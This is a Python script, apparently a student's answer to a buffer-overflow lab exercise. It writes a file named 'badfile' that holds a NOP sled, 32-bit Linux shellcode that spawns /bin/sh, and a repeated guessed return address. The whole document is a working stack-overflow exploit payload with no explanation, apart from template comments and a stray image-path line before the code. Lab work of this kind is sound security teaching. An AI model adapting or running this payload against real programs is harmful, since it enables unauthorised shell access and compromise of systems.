 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 #start = 0               # Change this number
17 content[517 - len(shellcode):] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffc910 + 400           # Change this number
22 #offset = 0              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25
26 for offset in range(50):
27     content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
28 ##################################################################
29
30 # Write the content to a file
31 with open('badfile', 'wb') as f:
32   f.write(content)